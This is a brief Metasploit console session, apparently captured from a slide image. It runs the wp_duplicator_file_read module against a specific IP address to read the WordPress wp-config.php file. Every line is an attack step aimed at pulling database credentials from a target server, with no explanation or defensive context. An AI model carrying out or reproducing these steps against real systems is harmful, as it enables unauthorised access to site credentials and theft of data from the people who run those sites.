 msf6 > use 1
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set rhost 195.239.174.25
rhost => 195.239.174.25
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set filepath /var/www/html/wordpress/wp-config.php
filepath => /var/www/html/wordpress/wp-config.php
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > run